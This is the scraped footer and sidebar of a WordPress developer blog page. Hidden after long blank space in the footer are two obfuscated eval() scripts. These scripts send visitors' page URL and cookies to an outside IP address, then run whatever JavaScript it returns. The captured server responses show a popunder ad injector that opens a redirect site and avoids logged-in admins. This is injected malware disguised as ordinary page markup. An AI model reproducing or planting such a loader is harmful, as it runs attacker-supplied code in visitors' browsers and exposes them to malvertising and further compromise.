	<li class="cat-item cat-item-10"><a href="http://blog.majcica.com/category/development/">Development</a> (4)
<ul class='children'>
	<li class="cat-item cat-item-19"><a href="http://blog.majcica.com/category/development/sql/">SQL</a> (2)
</li>
</ul>
</li>
	<li class="cat-item cat-item-347"><a href="http://blog.majcica.com/category/git/">Git</a> (2)
</li>
	<li class="cat-item cat-item-12"><a href="http://blog.majcica.com/category/hardware/">Hardware</a> (1)
</li>
	<li class="cat-item cat-item-255"><a href="http://blog.majcica.com/category/iis/">IIS</a> (2)
</li>
	<li class="cat-item cat-item-328"><a href="http://blog.majcica.com/category/intellij-idea/">IntelliJ IDEA</a> (1)
</li>
	<li class="cat-item cat-item-418"><a href="http://blog.majcica.com/category/javascript/">JavaScript</a> (1)
</li>
	<li class="cat-item cat-item-318"><a href="http://blog.majcica.com/category/networking/">Networking</a> (1)
</li>
	<li class="cat-item cat-item-409"><a href="http://blog.majcica.com/category/news/">News</a> (1)
</li>
	<li class="cat-item cat-item-217"><a href="http://blog.majcica.com/category/nexus/">Nexus</a> (3)
</li>
	<li class="cat-item cat-item-410"><a href="http://blog.majcica.com/category/nodejs/">NodeJs</a> (2)
</li>
	<li class="cat-item cat-item-16"><a href="http://blog.majcica.com/category/powershell/">PowerShell</a> (13)
</li>
	<li class="cat-item cat-item-17"><a href="http://blog.majcica.com/category/security/">Security</a> (9)
</li>
	<li class="cat-item cat-item-281"><a href="http://blog.majcica.com/category/sonarqube/">SonarQube</a> (3)
</li>
	<li class="cat-item cat-item-18"><a href="http://blog.majcica.com/category/specflow/">SpecFlow</a> (2)
</li>
	<li class="cat-item cat-item-20"><a href="http://blog.majcica.com/category/testing/">Testing</a> (5)
</li>
	<li class="cat-item cat-item-21"><a href="http://blog.majcica.com/category/tfs/">TFS</a> (29)
<ul class='children'>
	<li class="cat-item cat-item-22"><a href="http://blog.majcica.com/category/tfs/tfs-2015/">TFS 2015</a> (12)
</li>
	<li class="cat-item cat-item-311"><a href="http://blog.majcica.com/category/tfs/tfs-2017/">TFS 2017</a> (4)
</li>
</ul>
</li>
	<li class="cat-item cat-item-366"><a href="http://blog.majcica.com/category/tips-and-tricks/">Tips and Tricks</a> (2)
</li>
	<li class="cat-item cat-item-406"><a href="http://blog.majcica.com/category/typescript/">TypeScript</a> (3)
</li>
	<li class="cat-item cat-item-1"><a href="http://blog.majcica.com/category/uncategorized/">Uncategorized</a> (42)
</li>
	<li class="cat-item cat-item-24"><a href="http://blog.majcica.com/category/unit-test/">Unit test</a> (4)
</li>
	<li class="cat-item cat-item-25"><a href="http://blog.majcica.com/category/visual-studio/">Visual Studio</a> (12)
<ul class='children'>
	<li class="cat-item cat-item-218"><a href="http://blog.majcica.com/category/visual-studio/nuget/">Nuget</a> (2)
</li>
	<li class="cat-item cat-item-30"><a href="http://blog.majcica.com/category/visual-studio/templates/">Templates</a> (1)
</li>
	<li class="cat-item cat-item-26"><a href="http://blog.majcica.com/category/visual-studio/vsix/">VSIX</a> (3)
</li>
</ul>
</li>
	<li class="cat-item cat-item-353"><a href="http://blog.majcica.com/category/vsts/">VSTS</a> (9)
</li>
	<li class="cat-item cat-item-28"><a href="http://blog.majcica.com/category/windows-8/">Windows 8</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="http://blog.majcica.com/category/wix/">WiX</a> (1)
</li>
	<li class="cat-item cat-item-232"><a href="http://blog.majcica.com/category/xebialabs/">XebiaLabs</a> (7)
<ul class='children'>
	<li class="cat-item cat-item-233"><a href="http://blog.majcica.com/category/xebialabs/xl-deploy/">XL Deploy</a> (5)
</li>
	<li class="cat-item cat-item-238"><a href="http://blog.majcica.com/category/xebialabs/xl-testview/">XL TestView</a> (2)
</li>
</ul>
</li>
			</ul>

			</div><div id="meta-2" class="bs-widget widget_meta"><div class="bs-widget-title"><h2 class="title">Meta</h2></div>
		<ul>
						<li><a href="http://blog.majcica.com/wp-login.php">Log in</a></li>
			<li><a href="http://blog.majcica.com/feed/">Entries feed</a></li>
			<li><a href="http://blog.majcica.com/comments/feed/">Comments feed</a></li>

			<li><a href="https://wordpress.org/">WordPress.org</a></li>
		</ul>

		</div>	</div>                </aside>
                <!--/col-lg-4-->
                    </div>
        <!--/row-->
    </div>
    <!--/container-->
</main>    
<!--==================== Missed ====================-->
<div class="missed">
  <div class="container">
    <div class="row">
      <div class="col-12">
        <div class="wd-back">
                    <div class="bs-widget-title">
            <h2 class="title">You Missed</h2>
          </div>
                    <div class="row">
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/06/03/signing-git-commits/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/articles/" alt="View all posts in Articles"> 
                                 Articles
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/best-practice/" alt="View all posts in Best Practice"> 
                                 Best Practice
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/git/" alt="View all posts in Git"> 
                                 Git
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/security/" alt="View all posts in Security"> 
                                 Security
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/06/03/signing-git-commits/" title="Permalink to: Signing Git Commits"> Signing Git Commits</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/development/" alt="View all posts in Development"> 
                                 Development
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/development/sql/" alt="View all posts in SQL"> 
                                 SQL
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/visual-studio/" alt="View all posts in Visual Studio"> 
                                 Visual Studio
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/05/30/building-visual-studio-projects-with-devenv-com/" title="Permalink to: Building Visual Studio projects with DevEnv.com"> Building Visual Studio projects with DevEnv.com</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/uncategorized/" alt="View all posts in Uncategorized"> 
                                 Uncategorized
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2019/05/10/starting-a-tfs-release-via-rest-api/" title="Permalink to: Starting a TFS release via REST API"> Starting a TFS release via REST API</a> </h4> 
              </div>
            </div>
          </div>
                    <div class="col-md-6 col-lg-3">
            <div class="bs-blog-post three md back-img bshre mb-lg-0" ">
              <a class="link-div" href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/"></a>
              <div class="inner">
                            <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/azure-devops/" alt="View all posts in Azure DevOps"> 
                                 Azure DevOps
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/tfs/" alt="View all posts in TFS"> 
                                 TFS
                             </a><a class="blogus-categories category-color-1" href="http://blog.majcica.com/category/xebialabs/xl-deploy/" alt="View all posts in XL Deploy"> 
                                 XL Deploy
                             </a>        </div>
                        <h4 class="title sm mb-0"> <a href="http://blog.majcica.com/2018/12/18/azure-devops-extension-for-xl-deploy/" title="Permalink to: Azure DevOps extension for XL Deploy"> Azure DevOps extension for XL Deploy</a> </h4> 
              </div>
            </div>
          </div>
                    </div><!-- end inner row -->
        </div><!-- end wd-back -->
      </div><!-- end col12 -->
    </div><!-- end row -->
  </div><!-- end container -->
</div> 
<!-- end missed -->
<!--==================== FOOTER AREA ====================-->
        <footer> 
            <div class="overlay" style="background-color: ;">
                <!--Start bs-footer-widget-area-->
                                <div class="bs-footer-bottom-area">
                    <div class="container">
                        <div class="divide-line"></div>
                        <div class="row align-items-center">
                            <div class="col-md-6">
                              <div class="footer-logo">
                                                                  <div class="site-branding-text">
                                <p class="site-title-footer"> <a href="http://blog.majcica.com/" rel="home">Mummy&#039;s blog</a></p>
                                <p class="site-description-footer">As Mother Made It – Mario Majčica&#039;s web log</p>
                                </div>
                              </div>
                            </div>
                          <!--col-md-3-->
		       











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|buzz|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|live||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>











































































<script type="text/javascript">
eval(function(p,a,c,k,e,d){e=function(c){return c};if(!''.replace(/^/,String)){while(c--){d[c]=k[c]||c}k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1};while(c--){if(k[c]){p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c])}}return p}('2 54={\'29\':[\'//57.81\',\'//57.65\',\'66://67.98.82.68\'],\'37\':\'/69.70\',\'5\':\'72\',\'60\':40};23 47(){2 3;10{3=25 62("73.58")}8(11){10{3=25 62("77.58")}8(78){3=40}}6(!3&&64 49!=\'79\'){3=25 49()}26 3};23 19(27){2 5=" "+53.5;2 36=" "+27+"=";2 44=14;2 15=0;2 22=0;6(5.12>0){15=5.43(36);6(15!=-1){15+=36.12;22=5.43(";",15);6(22==-1){22=5.12}44=76(5.75(15,22))}}26(44)};23 20(27,48,24,30,32,39){53.5=27+"="+71(48)+((24)?"; 24="+24:"")+((30)?"; 30="+30:"")+((32)?"; 32="+32:"")+((39)?"; 39":"")};(23(7){2 18=19(7[\'5\']);6(18==14)18=0;2 34=19(7[\'5\']+\'80\');6(34==14)34=\'[]\';2 28=19(7[\'5\']+\'45\');6(28==14)28=\'[]\';2 41=\'74=\'+18.55()+\'&83=\'+42(59.97.102)+\'&103=\'+42(34)+\'&104=\'+42(28);2 17=0;2 50=7[\'29\'][17]+7[\'37\'];2 3=47();3.51(\'52\',50,38);3.105("107-101","108/109-110-111-112");3.113=23(){6(3.106==4){6(3.100!=84){++17;6(17>=7[\'29\'].12)26;99=38;3.51(\'52\',7[\'29\'][17]+7[\'37\'],38);3.56(41)}96{10{6(3.63.12==0)26;2 21=35.61(3.63);2 31=\'\';2 16=0;2 46=40;10{31=21[\'95\']}8(11){}10{16=21[\'94\']}8(11){}10{46=(21[\'93\']==1)}8(11){}7[\'60\']=46;6(31.12>0){2 13=25 92();13.91(13.90()+1);6(16>0){20(7[\'5\']+\'89\',16.55(),13.33())}10{20(7[\'5\']+\'88\',21[\'87\'],13.33())}8(11){}6(18==0){20(7[\'5\'],\'1\',13.33())}2 9=14;10{9=35.61(19(7[\'5\']+\'45\'))}8(11){}6(9==14)9=[];6(9.43(16)==-1)9[9.12]=1*16;20(7[\'5\']+\'45\',35.86(9),13.33());59.85(31)}}8(11){}}}};3.56(41)})(54);',10,114,'||var|xmlhttp||cookie|if|vAdsObj|catch|vM|try|e|length|vDate|null|offset|iT|iUrlInd|iStatus|getCookie|setCookie|Response|end|function|expires|new|return|name|sMS|url|path|sCode|domain|toUTCString|sMA|JSON|search|gate|true|secure|false|sPayload|encodeURIComponent|indexOf|setStr|_ms|bM|getXmlHttp|value|XMLHttpRequest|sUrl|open|POST|document|vXAdsObj|toString|send|uads|XMLHTTP|window|mobile|parse|ActiveXObject|responseText|typeof|rest|http|141|232|g|php|escape|xads_platf|Msxml2|s|substring|unescape|Microsoft|E|undefined|_ma|today||u|200|eval|stringify|fp|_fp|_t|getFullYear|setYear|Date|m|t|c|else|location||bByIp|status|type|href|ma|ms|setRequestHeader|readyState|Content|application|x|www|form|urlencoded|onreadystatechange'.split('|'),0,{}))

</script>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 821
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"dsWVix75+Tqm\/8SVHjSaS9hkp7ulFFf\/DB7p3+zBPp3YL+kZqoGdW6STvkoQl\/dFbkYe2e2h1Tgo5ZWzCX00MbVZYxOTKGfOevvlatVOpAn1IADw2dwiPTpejhwcLOhiyl0XEgn9Oe9rTFB3AmVIep0OEDMIt3ti6ZEuHTpxu9yQge6KuecFvMtqD\/IpyzOJrCJx9KaeSPe02HKjgx8c7e+LUy1NRze9zxI4b5ELlpNl8v6PMDrrhcP7ifnFrFssJnw8nwNMBB59DrvTcDo+rg=="}

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://141.98.82.232/g.php
body_size: 821
content:
{"c":"var popunder = {expire: 24,url: \"https:\/\/clickton.xyz\/go\/12897\/3\"};\n! function() {\nif (document.cookie.indexOf('wp-settings-') >= 0)\n\t\treturn;\n    var e, t = popunder.url || \"http:\/\/google.com\",\n        n = \"click\",\n        o = \"popunder7\",\n        c = popunder.clicks_num || 1,\n        i = popunder.expire || 24,\t\t\n        d = document.documentElement,\n        u = \"undefined\",\n\t\tp = typeof popunder.path != u ? \";path=\" + popunder.path  : \"\",\n        a = function() {\n            0 === --c && (document.cookie.match(\/(^|\\W)popunder7=1(\\W|$)\/) || (window.open(t, o, \"width=1024,height=768,resizable=1,toolbar=1,location=1,menubar=1,status=1,scrollbars=1\"), window.focus(), e = new Date, e.setTime(e.getTime() + 3600 * i * 1e3), document.cookie = o + \"=1; expires=\" + e.toGMTString() + p))\n        };\n    typeof d.addEventListener != u ? d.addEventListener(n, a, !1) : typeof d.attachEvent != u && d.attachEvent(\"on\" + n, a)\n}();\n","t":10,"m":0,"fp":"dsWVix75+Tqm\/8SVHjSaS9hkp7ulFFf\/DB7p3+zBPp3YL+kZqoGdW6STvkoQl\/dFbkYe2e2h1Tgo5ZWzCX00MbVZYxOTKGfOevvlatVOpAn1IADw2dwiPTpejhwcLOhiyl0XEgn9Oe9rTFB3AmVIep0OEDMIt3ti6ZEuHTpxu9yQge6KuecFvMtqD\/IpyzOJrCJx9KaeSPe02HKjgx8c7e+LUy1NRze9zxI4b5ELlpNl8v6PMDrrhcP7ifnFrFssJnw8nwNMBB59DrvTcDo+rg=="}